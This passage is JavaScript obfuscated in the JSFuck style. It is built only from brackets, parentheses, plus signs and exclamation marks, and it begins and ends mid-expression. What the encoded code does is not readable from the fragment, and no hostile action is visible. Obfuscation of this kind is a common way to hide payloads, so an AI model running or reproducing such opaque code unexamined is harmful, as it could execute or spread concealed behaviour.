!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+